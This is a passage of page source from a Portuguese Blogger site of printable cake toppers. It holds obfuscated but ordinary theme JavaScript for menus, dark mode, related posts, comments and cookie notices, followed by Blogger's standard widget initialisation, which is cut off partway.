_0x170bf8=_0x2c45b9,_0x165592=$(this),_0x11bbf5=_0x165592['text']();if(_0x11bbf5[_0x170bf8(0xd1)](_0x170bf8(0xa8))||_0x11bbf5[_0x170bf8(0xd1)](_0x170bf8(0x1c7))){var _0x50e6ac=_0x11bbf5[_0x170bf8(0xdc)]('/');!isNaN(_0x50e6ac[0x0])&&(_0x3a665d=_0x50e6ac[0x0],_0x5f4ea9=_0x50e6ac[0x1],_0x1bb412=_0x50e6ac[0x2],$(window)['on']('load\x20resize\x20scroll',function _0x3c64d3(){var _0x3836aa=_0x170bf8;$(window)['scrollTop']()+$(window)['height']()>=_0x165592[_0x3836aa(0x6d)]()[_0x3836aa(0xfd)]&&($(window)['off'](_0x3836aa(0x11d),_0x3c64d3),_0x452e25(_0x165592,_0x3a665d,_0x1bb412,_0x5f4ea9));})['trigger'](_0x170bf8(0x16f)));}}),$(_0x2c45b9(0x147))[_0x2c45b9(0x19e)](function(_0x196844,_0x187fdf,_0xd28e9f){var _0x5840ba=_0x2c45b9,_0x5ed8e7=$(this);_0x187fdf=_0x5ed8e7[_0x5840ba(0x79)](_0x5840ba(0x105))[_0x5840ba(0x6c)]('label'),_0x196844=relatedPostsNum,$(window)['on'](_0x5840ba(0x11d),function _0x9e7670(){var _0x5b2877=_0x5840ba;$(window)[_0x5b2877(0xe7)]()+$(window)[_0x5b2877(0x150)]()>=_0x5ed8e7[_0x5b2877(0x6d)]()[_0x5b2877(0xfd)]&&($(window)[_0x5b2877(0x70)](_0x5b2877(0x11d),_0x9e7670),_0x452e25(_0x5ed8e7,_0x196844,_0x187fdf,'related'));})[_0x5840ba(0x1c6)]('scroll');}),$(_0x2c45b9(0xc7))['each'](function(){var _0xdb9e7b=_0x2c45b9,_0x157538=$(this),_0x14c675=_0x157538['text']()[_0xdb9e7b(0xdc)]('/');if(!isNaN(_0x14c675[0x0])){var _0x4fb14b=_0x14c675[0x0],_0x56ff74=_0x14c675[0x1],_0x377236=_0x14c675[0x2];$(window)['on'](_0xdb9e7b(0x11d),function _0x57364d(){var _0x5e1077=_0xdb9e7b;$(window)[_0x5e1077(0xe7)]()+$(window)['height']()>=_0x157538['offset']()['top']&&($(window)['off']('load\x20resize\x20scroll',_0x57364d),_0x452e25(_0x157538,_0x4fb14b,_0x377236,_0x56ff74));})[_0xdb9e7b(0x1c6)](_0xdb9e7b(0x16f));}}),$('.dark-toggle-flex')[_0x2c45b9(0x159)](function(){var _0x1544fb=_0x2c45b9;localStorage['setItem'](_0x1544fb(0xf7),_0x1544fb(0x143)===localStorage[_0x1544fb(0x167)](_0x1544fb(0xf7))?_0x1544fb(0x166):_0x1544fb(0x143)),$(_0x1544fb(0x104))[_0x1544fb(0x17d)](_0x1544fb(0xc9)),$(_0x1544fb(0xda))[_0x1544fb(0x19e)](function(){var _0x3a9703=_0x1544fb,_0x5bb19f=$(this);_0x3a9703(0x143)===localStorage[_0x3a9703(0x167)](_0x3a9703(0xf7))?_0x5bb19f[_0x3a9703(0x6c)](_0x3a9703(0xbb),_0x5bb19f[_0x3a9703(0x6c)](_0x3a9703(0x1c3))):($(_0x3a9703(0x104))['removeClass'](_0x3a9703(0xc9)),_0x5bb19f[_0x3a9703(0x6c)](_0x3a9703(0xbb),_0x5bb19f[_0x3a9703(0x6c)](_0x3a9703(0x107))));});}),$(_0x2c45b9(0x1b5))[_0x2c45b9(0x93)](),$(_0x2c45b9(0xf8))[_0x2c45b9(0x18d)](),$(_0x2c45b9(0x71))[_0x2c45b9(0x19e)](function(){var _0x50cf88=_0x2c45b9;0x0<$(this)[_0x50cf88(0x79)]('ul')['length']&&$(this)[_0x50cf88(0x17d)](_0x50cf88(0x8f));}),$(_0x2c45b9(0xe8))[_0x2c45b9(0x19e)](function(){var _0x306726=_0x2c45b9,_0x32259a=$(this);$('#Super-FlexMenuList')[_0x306726(0x1b9)]()[_0x306726(0x129)](_0x32259a),$(_0x306726(0x10b))['on'](_0x306726(0x159),function(){var _0x41fc39=_0x306726;$(_0x41fc39(0xf5))[_0x41fc39(0xb7)]('spring-open');});}),$(_0x2c45b9(0x90))['removeClass']('sub-tab'),$(_0x2c45b9(0x8c))['on']('click',function(){var _0x29dfd6=_0x2c45b9;$(this)[_0x29dfd6(0x165)]()[_0x29dfd6(0xa5)]('show')['find'](_0x29dfd6(0xd9))[_0x29dfd6(0x188)](0xaa);}),$(_0x2c45b9(0x80))['each'](function(){var _0x5d70cf=_0x2c45b9,_0x3bf9ba=$(this);$('.Footer-adv\x20ul.colorful-ico')[_0x5d70cf(0x1b9)]()[_0x5d70cf(0x129)](_0x3bf9ba);}),$(_0x2c45b9(0x15d))['on'](_0x2c45b9(0x159),function(){var _0x273e31=_0x2c45b9;localStorage['search_id']='',$(_0x273e31(0x14c))['fadeIn'](0xc8)[_0x273e31(0x79)](_0x273e31(0x16a))[_0x273e31(0x135)](),$(_0x273e31(0xf5))[_0x273e31(0x17d)]('active-search');}),$(_0x2c45b9(0xfa))['on'](_0x2c45b9(0x159),function(){$('body')['removeClass']('active-search\x20spring-open');}),$(_0x2c45b9(0xed))['each'](function(){var _0x39c3cf=_0x2c45b9,_0x595205=$(this);if(0x1==fixedMenu&&0x0<_0x595205[_0x39c3cf(0xf0)]){var _0x36e5d9=$(document)[_0x39c3cf(0xe7)](),_0x5a2b8b=_0x595205['offset']()[_0x39c3cf(0xfd)],_0x2c7b87=_0x595205[_0x39c3cf(0x150)](),_0x162991=_0x5a2b8b+_0x2c7b87;$(window)['scroll'](function(){var _0x12abf9=_0x39c3cf,_0x82b779=$(document)['scrollTop']();_0x82b779<$('#footer-wrapper')['offset']()['top']-_0x2c7b87&&(_0x82b779>_0x162991?_0x595205[_0x12abf9(0x17d)](_0x12abf9(0x1a3)):0x0>=_0x82b779&&_0x595205[_0x12abf9(0xa5)](_0x12abf9(0x1a3)),_0x82b779>_0x36e5d9?_0x595205[_0x12abf9(0xa5)](_0x12abf9(0x139)):_0x595205[_0x12abf9(0x17d)](_0x12abf9(0x139)),_0x36e5d9=$(document)[_0x12abf9(0xe7)]());});}}),_0x4494ac(),$('.post-body\x20blockquote')[_0x2c45b9(0x19e)](function(){var _0x5cfcca=_0x2c45b9,_0x3fcdad=$(this),_0x4b86a1=_0x3fcdad[_0x5cfcca(0x78)]()[_0x5cfcca(0x87)]()[_0x5cfcca(0x109)](),_0x23ba7a=_0x3fcdad[_0x5cfcca(0xec)]();if(_0x4b86a1[_0x5cfcca(0xd1)](_0x5cfcca(0x132))){const _0x6dd9fd=_0x23ba7a[_0x5cfcca(0x6e)](_0x5cfcca(0x132),'');_0x3fcdad[_0x5cfcca(0x14f)](_0x5cfcca(0x179)+_0x6dd9fd+'</div>');}if(_0x4b86a1[_0x5cfcca(0xd1)]('(alert-passed)')){const _0x110dc3=_0x23ba7a[_0x5cfcca(0x6e)]('(alert-passed)','');_0x3fcdad[_0x5cfcca(0x14f)](_0x5cfcca(0x193)+_0x110dc3+'</div>');}if(_0x4b86a1[_0x5cfcca(0xd1)](_0x5cfcca(0x76))){const _0x3503ac=_0x23ba7a[_0x5cfcca(0x6e)](_0x5cfcca(0x76),'');_0x3fcdad[_0x5cfcca(0x14f)]('<div\x20class=\x22alert-message\x20warning\x22>'+_0x3503ac+'</div>');}if(_0x4b86a1['match'](_0x5cfcca(0x1ae))){const _0x20b0e3=_0x23ba7a[_0x5cfcca(0x6e)](_0x5cfcca(0x1ae),'');_0x3fcdad[_0x5cfcca(0x14f)](_0x5cfcca(0x1b6)+_0x20b0e3+_0x5cfcca(0x111));}if(_0x4b86a1['match'](_0x5cfcca(0x106))){const _0x4782a2=_0x23ba7a['replace'](_0x5cfcca(0x106),'');newTemp=_0x4782a2[_0x5cfcca(0x6e)](/"/g,'\x27'),_0x3fcdad[_0x5cfcca(0x14f)](_0x5cfcca(0x12b)+_0x4782a2+_0x5cfcca(0x12e)+newTemp+_0x5cfcca(0x1d7));}}),$(_0x2c45b9(0x11c))['on'](_0x2c45b9(0x159),function(){var _0x37a6f3=_0x2c45b9;$('.copy-post')[_0x37a6f3(0x17d)](_0x37a6f3(0xde)),$(_0x37a6f3(0x130))['find'](_0x37a6f3(0x19c))[_0x37a6f3(0x1ab)](),document['execCommand'](_0x37a6f3(0xc4)),$(_0x37a6f3(0x10e))[_0x37a6f3(0x78)](_0x37a6f3(0xca)),setTimeout(function(){var _0x1a35fe=_0x37a6f3;$(_0x1a35fe(0x10e))[_0x1a35fe(0x78)](_0x1a35fe(0x177)),$('.copy-post')[_0x1a35fe(0xa5)](_0x1a35fe(0xde));},0x1388);}),$(_0x2c45b9(0x1bf))['each'](function(){var _0xb81690=_0x2c45b9,_0x16c2fc=$(this),_0x2c210e=_0x16c2fc[_0xb81690(0x78)](),_0xf5c575=eShortcode(_0x2c210e,_0xb81690(0x78));if(_0x2c210e['match']('getButton')&&_0xf5c575&&(_0x16c2fc[_0xb81690(0xc3)](/([^{\(]+(?=\)))/,''),_0x16c2fc[_0xb81690(0x19e)](function(){var _0x235e84=_0xb81690,_0x1c8474=$(this),_0x14c3d9=_0x1c8474[_0x235e84(0x78)](),_0x11786b=eShortcode(_0x14c3d9,_0x235e84(0x78)),_0xe95610=eShortcode(_0x14c3d9,_0x235e84(0x125)),_0x3e8c59=eShortcode(_0x14c3d9,_0x235e84(0x1a5)),_0x5308bd=eShortcode(_0x14c3d9,_0x235e84(0xcf));_0x1c8474[_0x235e84(0x17d)](_0x5308bd?'main-button\x20button\x20l-bt':_0x235e84(0x1b0))[_0x235e84(0x78)](_0x11786b),0x0!=_0xe95610&&_0x1c8474[_0x235e84(0x17d)](_0xe95610),0x0!=_0x3e8c59&&_0x1c8474[_0x235e84(0x6c)](_0x235e84(0x84),'background:'+_0x3e8c59+';');})),_0x2c210e['match'](_0xb81690(0x13c))){var _0x122750=eShortcode(_0x2c210e,'type');_0x2c210e=eShortcode(_0x2c210e,_0xb81690(0x1b3));var _0x312627=_0x16c2fc['attr'](_0xb81690(0x118)),_0x5a6a20=_0x16c2fc[_0xb81690(0x6c)](_0xb81690(0x86));switch(_0x122750){case _0xb81690(0x16e):case _0xb81690(0x17a):case _0xb81690(0x12c):_0x16c2fc[_0xb81690(0xc3)](/([^{\(]+(?=\)))/,''),_0x16c2fc[_0xb81690(0x19e)](function(){var _0xcc1483=_0xb81690,_0x46f727=$(this),_0x366644=_0x46f727[_0xcc1483(0x78)](),_0x30ca62=eShortcode(_0x366644,'button'),_0x59b303=eShortcode(_0x366644,_0xcc1483(0x125)),_0x4e7760=eShortcode(_0x366644,_0xcc1483(0x1b3)),_0x9a052a=eShortcode(_0x366644,_0xcc1483(0x6f));_0x9a052a=_0x9a052a?_0xcc1483(0x75)+_0x9a052a+_0xcc1483(0xd8):'',_0x46f727[_0xcc1483(0x14f)](_0xcc1483(0x81)+(_0x59b303||(_0xcc1483(0x16e)==_0x122750?'download':_0xcc1483(0x17a)==_0x122750?_0xcc1483(0xbe):_0xcc1483(0x1c1)))+_0xcc1483(0x197)+(_0x4e7760||eMessages['noTitle'])+_0xcc1483(0xd8)+_0x9a052a+_0xcc1483(0x157)+(_0x312627||'#')+_0xcc1483(0x77)+(_0x5a6a20||_0xcc1483(0x1a8))+'\x22>'+_0x30ca62+'</a></div>');});}}}),$(_0x2c45b9(0x1c5))[_0x2c45b9(0x19e)](function(){var _0x252c16=_0x2c45b9,_0x448b55=$(this),_0x26dcac=_0x448b55[_0x252c16(0x78)](),_0x2303d5=_0x26dcac['toLowerCase']()[_0x252c16(0x109)]();if(_0x2303d5[_0x252c16(0xd1)](_0x252c16(0x18b))&&(_0x26dcac=0x0!=(_0x26dcac=eShortcode(_0x26dcac,_0x252c16(0x1b3)))?_0x26dcac:_0x252c16(0xaa),_0x448b55[_0x252c16(0x14f)](_0x252c16(0x112)+_0x26dcac+_0x252c16(0xb9)),$(_0x252c16(0xb4))[_0x252c16(0x19e)](function(_0x2a45af){(_0x2a45af=$(this))['on']('click',function(){var _0x363cbd=_0x5ecd;_0x2a45af[_0x363cbd(0xb7)]('opened'),$(_0x363cbd(0x10a))[_0x363cbd(0x188)](0xb4);});}),$(_0x252c16(0x10a))['toc']({'content':_0x252c16(0x1d5),'headings':_0x252c16(0x155)}),$(_0x252c16(0x8e))[_0x252c16(0x19e)](function(_0x4c6cc4){var _0x3d4c40=_0x252c16;(_0x4c6cc4=$(this))[_0x3d4c40(0x159)](function(){var _0x2691a6=_0x3d4c40;return $('html,body')['animate']({'scrollTop':$(_0x4c6cc4[_0x2691a6(0x6c)](_0x2691a6(0x118)))['offset']()[_0x2691a6(0xfd)]},0x1f4),!0x1;});})),_0x26dcac[_0x252c16(0x109)]()[_0x252c16(0xd1)]('(nextPage)')&&_0x448b55[_0x252c16(0x14f)]('<!--\x20nextpage\x20-->'),(_0x252c16(0x13b)===_0x26dcac[_0x252c16(0x109)]()||_0x252c16(0x162)===_0x26dcac['trim']()||_0x252c16(0x19d)===_0x26dcac[_0x252c16(0x109)]())&&_0x448b55[_0x252c16(0x14f)](_0x252c16(0x103)),htmlorder=_0x448b55[_0x252c16(0xec)](),_0x2303d5[_0x252c16(0xd1)](_0x252c16(0xb5))&&(_0x448b55[_0x252c16(0x14f)](_0x252c16(0x160)),$(_0x252c16(0xc0))[_0x252c16(0xd7)]($(_0x252c16(0x9f)))),_0x2303d5[_0x252c16(0xd1)](_0x252c16(0xe0))){const _0x467ec5=htmlorder['replace'](_0x252c16(0xe0),'');_0x448b55[_0x252c16(0x14f)](_0x252c16(0x72)+_0x467ec5+'</span>');}_0x2303d5[_0x252c16(0xd1)](_0x252c16(0x178))&&(htmlorder[_0x252c16(0x6e)](_0x252c16(0x178),''),_0x448b55['replaceWith'](_0x252c16(0xac))),_0x2303d5['match'](_0x252c16(0x195))&&(htmlorder[_0x252c16(0x6e)](_0x252c16(0x195),''),_0x448b55[_0x252c16(0x14f)](_0x252c16(0xdf))),_0x2303d5['match'](_0x252c16(0x187))&&(htmlorder['replace'](_0x252c16(0x187),''),_0x448b55[_0x252c16(0x14f)](_0x252c16(0x17c)));}),$(_0x2c45b9(0xfc))[_0x2c45b9(0x19e)](function(){var _0x628067=_0x2c45b9,_0x2c19e8=$(this),_0x377136=_0x2c19e8[_0x628067(0x79)](_0x628067(0x1d5)),_0xf67944=_0x2c19e8[_0x628067(0x79)](_0x628067(0xf6)),_0x183e76=_0x377136[_0x628067(0xec)]()['split'](/\x3c!-- nextpage --\x3e/i),_0x23af03=_0x183e76[_0x628067(0xf0)];0x1<_0x23af03&&(tata=function(){var _0x1ff3c1=_0x628067,_0x4c3c86=window[_0x1ff3c1(0x196)][_0x1ff3c1(0x118)],_0x3d9616=_0x4c3c86[_0x1ff3c1(0xd1)](/[?]/g)?'&':'?';komu=new URL(_0x4c3c86['replace']('#',_0x3d9616)),manu=komu['searchParams'][_0x1ff3c1(0x100)](_0x1ff3c1(0x1af)),index=Number(0x0>manu?0x1:manu||0x1)-0x1,_0x377136['html'](_0x183e76[index]);var _0x3d6179=index+0x1;_0xf67944[_0x1ff3c1(0xec)]((0x1<_0x3d6179?_0x1ff3c1(0x15c)+(_0x3d6179-0x1)+_0x1ff3c1(0x11a):'')+_0x1ff3c1(0x164)+_0x3d6179+_0x1ff3c1(0x16c)+_0x23af03+'</span>'+(_0x3d6179<_0x23af03?_0x1ff3c1(0x15c)+(_0x3d6179+0x1)+_0x1ff3c1(0xc6):'')),_0xf67944[_0x1ff3c1(0x79)](_0x1ff3c1(0x17f))['on'](_0x1ff3c1(0x159),function(){var _0x12ce59=_0x1ff3c1;$(_0x12ce59(0xb3))[_0x12ce59(0x145)]({'scrollTop':0x0},0x1f4);}),_0x2e022d(),_0x2518d1();},$(window)['on']('hashchange',tata),tata());}),_0x2518d1(),$(_0x2c45b9(0x1a6))[_0x2c45b9(0x19e)](function(){var _0x47a42b=_0x2c45b9,_0x2d875b=$(_0x47a42b(0x183))[_0x47a42b(0x78)]();$(_0x47a42b(0x7d))[_0x47a42b(0xf0)]&&$(this)[_0x47a42b(0xec)]('<div\x20class=\x22widget\x22>'+_0x2d875b+'</div>');}),$(_0x2c45b9(0x186))[_0x2c45b9(0x19e)](function(){var _0x482c46=_0x2c45b9,_0x2bfbac=$(_0x482c46(0x183))[_0x482c46(0x78)]();$(_0x482c46(0x113))[_0x482c46(0xf0)]&&$(this)[_0x482c46(0xec)]('<div\x20class=\x22widget\x22>'+_0x2bfbac+_0x482c46(0x111));}),$('#post-placeholder')['each'](function(){var _0x32506f=_0x2c45b9,_0x566265=$(_0x32506f(0x183))[_0x32506f(0x78)]();$(this)[_0x32506f(0xec)](_0x32506f(0x131)+_0x566265+'</div>');}),$(_0x2c45b9(0x163))['on'](_0x2c45b9(0x159),function(){var _0xc5abc=_0x2c45b9,_0x3585d0=$(this),_0x4f30bb=_0x3585d0[_0xc5abc(0x9d)](_0xc5abc(0x1ca)),_0x28bf91=_0x3585d0['data']('width');_0x3585d0=_0x3585d0[_0xc5abc(0x9d)](_0xc5abc(0x150)),window[_0xc5abc(0x19f)](_0x4f30bb,_0xc5abc(0xe5),_0xc5abc(0xc8)+_0x28bf91+_0xc5abc(0x17e)+_0x3585d0+_0xc5abc(0xd3)+Math[_0xc5abc(0x124)](window[_0xc5abc(0x16d)][_0xc5abc(0x122)]/0x2-_0x28bf91/0x2)+_0xc5abc(0x13a)+Math['round'](window['screen'][_0xc5abc(0x150)]/0x2-_0x3585d0/0x2))[_0xc5abc(0x135)]();}),$(_0x2c45b9(0x142))['on'](_0x2c45b9(0x159),function(){var _0x2fbae9=_0x2c45b9;$(_0x2fbae9(0xf5))[_0x2fbae9(0xb7)]('show-share');}),$(_0x2c45b9(0x1be))[_0x2c45b9(0x19e)](function(_0x584a80,_0x297669){var _0x1f031b=_0x2c45b9,_0xc1dcc8=$(this),_0x506a1c=_0xc1dcc8[_0x1f031b(0x79)](_0x1f031b(0xdd))[_0x1f031b(0x9d)](_0x1f031b(0x88));_0x506a1c&&(_0x584a80=eShortcode(_0x506a1c,'title'),_0x297669=eShortcode(_0x506a1c,_0x1f031b(0xbf)),0x0!=_0x584a80&&_0xc1dcc8['find']('.follow-by-email-title')[_0x1f031b(0xec)](_0x584a80),0x0!=_0x297669&&_0xc1dcc8[_0x1f031b(0x79)](_0x1f031b(0x1a7))[_0x1f031b(0xec)](_0x297669));}),$('.author-description\x20a')[_0x2c45b9(0x19e)](function(){$(this)['attr']('target','_blank');}),$(_0x2c45b9(0x1b8))[_0x2c45b9(0x19e)](function(){var _0x44873c=_0x2c45b9,_0x3dbc0a=$(this),_0x57bf72=_0x3dbc0a[_0x44873c(0x78)]()[_0x44873c(0x109)](),_0x2845e7=_0x3dbc0a[_0x44873c(0x6c)]('href');_0x3dbc0a['replaceWith'](_0x44873c(0x137)+_0x57bf72+_0x44873c(0xcd)+_0x57bf72+'\x22\x20href=\x22'+_0x2845e7+_0x44873c(0x85)+_0x57bf72+_0x44873c(0xf9)),$(_0x44873c(0x1ba))[_0x44873c(0xd7)]($('.profile-info\x20.profile-textblock\x20li')),$(_0x44873c(0x140))[_0x44873c(0xd7)]($(_0x44873c(0xef))),$(_0x44873c(0x1aa))[_0x44873c(0x17d)]('show');}),$('.navigation-runs')['each'](function(){var _0x1f3bf9=_0x2c45b9,_0x18bc34=$('a.prev-post-link')[_0x1f3bf9(0x6c)](_0x1f3bf9(0x118)),_0x380cc9=$(_0x1f3bf9(0x82))[_0x1f3bf9(0x6c)](_0x1f3bf9(0x118));$(window)[_0x1f3bf9(0x1d4)](_0x1f3bf9(0x16f),function(){var _0x176df9=_0x1f3bf9;$[_0x176df9(0x11b)]({'url':_0x18bc34,'type':_0x176df9(0x100),'success':function(_0x42f010){var _0x256a50=_0x176df9;_0x42f010=$(_0x42f010)[_0x256a50(0x79)](_0x256a50(0x191))['text'](),$(_0x256a50(0x181))['text'](_0x42f010);}}),$['ajax']({'url':_0x380cc9,'type':'get','success':function(_0x206982){var _0x482cda=_0x176df9;_0x206982=$(_0x206982)[_0x482cda(0x79)](_0x482cda(0x191))[_0x482cda(0x78)](),$('.post-next\x20a\x20.navigation-posts\x20p')['text'](_0x206982);}});});}),$(_0x2c45b9(0xd6))['each'](function(){var _0x5bd004=_0x2c45b9,_0x54f3f7=$(this),_0x402a23=relatedPostsText;''!=_0x402a23&&_0x54f3f7[_0x5bd004(0x78)](_0x402a23);}),$(_0x2c45b9(0x1bc))[_0x2c45b9(0x19e)](function(){var _0x37f97b=_0x2c45b9,_0x9b2caf=$(this),_0x2b7cc1=commentsSystem,_0x33fb59='<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22'+$(location)[_0x37f97b(0x6c)](_0x37f97b(0x118))+_0x37f97b(0x180),_0x597e04=_0x37f97b(0x1bb)+_0x2b7cc1;_0x37f97b(0x121)==_0x2b7cc1?$(this)['addClass'](_0x597e04)[_0x37f97b(0x139)]():_0x37f97b(0x14a)==_0x2b7cc1?((_0x2b7cc1=document[_0x37f97b(0xa9)](_0x37f97b(0x1cb)))[_0x37f97b(0x153)]='text/javascript',_0x2b7cc1[_0x37f97b(0x1b4)]=!0x0,_0x2b7cc1[_0x37f97b(0xbb)]='//'+disqusShortname+_0x37f97b(0xb2),(document['getElementsByTagName']('head')[0x0]||document[_0x37f97b(0x10d)](_0x37f97b(0xf5))[0x0])['appendChild'](_0x2b7cc1),$(_0x37f97b(0x126))[_0x37f97b(0xeb)](),$(this)['append'](_0x37f97b(0xfb))['addClass'](_0x597e04)[_0x37f97b(0x139)]()):_0x37f97b(0x1d8)==_0x2b7cc1?($('#comments')[_0x37f97b(0xeb)](),$(this)[_0x37f97b(0xd7)](_0x33fb59)[_0x37f97b(0x17d)](_0x597e04)[_0x37f97b(0x139)]()):'hide'==_0x2b7cc1?$(this)['hide']():$(this)[_0x37f97b(0x17d)](_0x37f97b(0x8d))[_0x37f97b(0x139)](),$(_0x37f97b(0x149))[_0x37f97b(0x19e)](function(){var _0x50fb8b=_0x37f97b,_0x830389=this['src'];$(this)[_0x50fb8b(0x11f)](_0x50fb8b(0xbb))[_0x50fb8b(0x6c)](_0x50fb8b(0xbb),_0x830389['replace'](_0x50fb8b(0x176),_0x50fb8b(0x154)));});var _0x25a9ba=$(this)[_0x37f97b(0x79)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x4d57a5=$(this)[_0x37f97b(0x79)]('.comments\x20.toplevel-thread\x20>\x20#top-continue');_0x25a9ba['on']('click',function(){var _0x548195=_0x37f97b;_0x4d57a5[_0x548195(0x139)](),$('.comment-replybox-thread')[_0x548195(0xa6)]();}),_0x4d57a5['on'](_0x37f97b(0x159),function(){var _0xa5d22=_0x37f97b;_0x4d57a5['hide'](),$('.comment-replybox-thread')[_0xa5d22(0x139)]();});var _0x483782=_0x9b2caf[_0x37f97b(0x79)](_0x37f97b(0x199)),_0xf12299=_0x9b2caf['find'](_0x37f97b(0x1cc)),_0x42352c=_0x9b2caf['find'](_0x37f97b(0x194));_0x483782['on'](_0x37f97b(0x159),function(){var _0x951b64=_0x37f97b;_0xf12299['show'](),_0x9b2caf[_0x951b64(0x17d)](_0x951b64(0xc5)),_0x42352c[_0x951b64(0xeb)]();}),_0xf12299['on'](_0x37f97b(0x159),function(){var _0x418b5c=_0x37f97b;_0xf12299[_0x418b5c(0xa6)]();}),_0x42352c['on']('click',function(){var _0x3747f0=_0x37f97b;_0x9b2caf[_0x3747f0(0x17d)](_0x3747f0(0xc5)),_0x42352c['remove'](),_0x4494ac();});}),$(_0x2c45b9(0x128))[_0x2c45b9(0x19e)](function(){var _0x7eac57=_0x2c45b9,_0x48372b=$(this);$(window)[_0x7eac57(0x1d4)](_0x7eac57(0x16f),function(){var _0x2a92b1=_0x7eac57;_0x48372b['replaceText'](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,_0x2a92b1(0xc1)),_0x48372b[_0x2a92b1(0xc3)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x2a92b1(0x1cd));});});}),$(_0x19a169(0x119))[_0x19a169(0x19e)](function(){var _0x82a631=_0x19a169,_0x2fdb75=$(this),_0x5ca23f=_0x2fdb75[_0x82a631(0x79)](_0x82a631(0x170))['text'](),_0x575d71=_0x2fdb75[_0x82a631(0x79)]('.cookies-bt');_0x2fdb75[_0x82a631(0xf0)]>0x0&&(_0x5ca23f&&(buttons=eShortcode(_0x5ca23f,'buttons'),days=eShortcode(_0x5ca23f,_0x82a631(0xe6)),0x0!=buttons&&_0x575d71['text'](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0x82a631(0x6b)](_0x82a631(0x7a))&&(_0x2fdb75[_0x82a631(0xf1)](_0x82a631(0x1c0),'block'),setTimeout(function(){var _0x2521d5=_0x82a631;_0x2fdb75['addClass'](_0x2521d5(0xd2));},0xa)),$(_0x82a631(0xd4))[_0x82a631(0x70)](_0x82a631(0x159))['on'](_0x82a631(0x159),function(_0x303584){var _0xf7e1bd=_0x82a631;_0x303584[_0xf7e1bd(0x169)](),_0x303584[_0xf7e1bd(0x175)](),$[_0xf7e1bd(0x6b)](_0xf7e1bd(0x7a),'1',{'expires':days,'path':'/'}),_0x2fdb75[_0xf7e1bd(0xa5)](_0xf7e1bd(0xd2)),setTimeout(function(){var _0x228aef=_0xf7e1bd;_0x2fdb75[_0x228aef(0xf1)]('display',_0x228aef(0xb8));},0x1f4);}),cookieChoices={});}),$('.backTop')['each'](function(){var _0x163057=_0x19a169,_0x4944ed=$(this);$(window)['on'](_0x163057(0x16f),function(){var _0x247bac=_0x163057;0x64<=$(this)[_0x247bac(0xe7)]()?_0x4944ed['fadeIn'](0xfa):_0x4944ed['fadeOut'](0xfa);}),_0x4944ed[_0x163057(0x159)](function(){var _0x1b6798=_0x163057;$(_0x1b6798(0xb3))[_0x1b6798(0x145)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x19a169(0x9a),_0x19a169(0xab),_0x19a169(0x91),_0x19a169(0x8b),_0x19a169(0x1cb),'createElement','async',_0x19a169(0xbb),_0x19a169(0x184),_0x19a169(0xce),'head',_0x19a169(0x10d)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x223a22=document[_0xf936[0x5]](_0xf936[0x4]);_0x223a22[_0xf936[0x6]]=!![],_0x223a22[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x223a22);}());
//]]>
</script>
<!-- Blogger Default Widget Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4JQpBAqT8oMJS48GhIt-JAln9WLQ:1768909821845';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341165158238673969','//www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html','6341165158238673969');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341165158238673969', 'title': 'Topo de Bolo para Imprimir', 'url': 'https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html', 'canonicalUrl': 'https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html', 'homepageUrl': 'https://www.topodeboloparaimprimir.com/', 'searchUrl': 'https://www.topodeboloparaimprimir.com/search', 'canonicalHomepageUrl': 'https://www.topodeboloparaimprimir.com/', 'blogspotFaviconUrl': 'https://www.topodeboloparaimprimir.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136295349-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Topo de Bolo para Imprimir - Atom\x22 href\x3d\x22https://www.topodeboloparaimprimir.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Topo de Bolo para Imprimir - RSS\x22 href\x3d\x22https://www.topodeboloparaimprimir.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Topo de Bolo para Imprimir - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341165158238673969/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Topo de Bolo para Imprimir - Atom\x22 href\x3d\x22https://www.topodeboloparaimprimir.com/feeds/2146440060433690438/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2456366175193976', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': 